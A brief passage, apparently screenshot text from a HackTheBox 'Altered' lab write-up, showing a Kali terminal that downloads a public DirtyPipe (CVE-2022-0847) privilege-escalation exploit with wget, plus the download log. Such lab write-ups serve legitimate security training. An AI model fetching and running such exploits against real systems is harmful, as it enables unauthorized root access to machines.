 ┌──(user㉿kali)-[~/hackthebox/Altered]
└─$ wget https://raw.githubusercontent.com/AlexisAhmed/CVE-2022-0847-DirtyPipe-Exploits/main/exploit-2.c
--2022-04-16 03:57:51--  https://raw.githubusercontent.com/AlexisAhmed/CVE-2022-0847-DirtyPipe-Exploits/main/exploi
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.109.133, 185.199.110.133, 185.199.111.13
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.109.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7752 (7.6K) [text/plain]
Saving to: ‘exploit-2.c’
exploit-2.c 100%[===================>] 7.57
2022-04-16 03:57:52 (325 KB/s) - ‘exploit-2.c’ saved [7752/7752]
┌──(user㉿kali)-[~/hackthebox/Altered]
└─$
Home
Trash
KALI